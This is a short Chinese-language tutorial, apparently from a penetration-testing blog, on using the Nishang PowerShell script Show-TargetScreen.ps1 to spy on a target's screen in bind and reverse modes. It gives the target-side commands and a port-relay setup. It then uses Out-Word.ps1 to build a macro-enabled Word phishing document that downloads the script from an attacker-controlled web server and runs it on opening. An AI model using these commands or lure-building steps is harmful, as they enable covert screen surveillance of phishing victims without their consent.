最近Ninshang的作者又出了一个新的脚本,能够通过powershell对目标的屏幕进行实时监控。

脚本地址如下:

Show-TargetScreen.ps1

使用也很简单,脚本包括了reverse以及bind模式。下面是使用示例:

0x01 Bind模式:

1 | PS C:\Users\evi1cg\Desktop> . .\Show-TargetScreen.ps1 |



然后在自己的计算机上使用火狐访问目标3333端口,结果如下图:

0x02 Reverse模式

attacker:

在这里可以使用创宇的py脚本转发:rtcp

执行:1

☁ rtcp [master] python rtcp.py l:5555 l:4444

监听本地5555端口以及4444端口。



之后在target执行:1

2PS C:\Users\evi1cg\Desktop> . .\Show-TargetScreen.ps1

PS C:\Users\evi1cg\Desktop> Show-TargetScreen -Reverse -IPAddress 192.168.74.1 -Port 5555

效果截图:

0x03 使用Powershell Client



之前在乌云发过使用powershell Client进行有效钓鱼,在这里也是可以使用的,这里以Out-Word.ps1作为演示示例:

生成word文件:1

2

3PS C:\Users\evi1cg\Desktop> . .\Out-Word.ps1

PS C:\Users\evi1cg\Desktop> Out-Word -PayloadURL "http://192.168.74.1/Show-TargetScreen.ps1" -Arguments "Show-TargetScre

en -Reverse -IPAddress 192.168.74.1 -Port 6666"

之后将Show-TargetScreen.ps1放在我们的web根目录:

测试:



开启监听:1

☁ rtcp [master] python rtcp.py l:6666 l:4444

当运行开启office宏的word时,我们就可对其屏幕进行监控,如下图: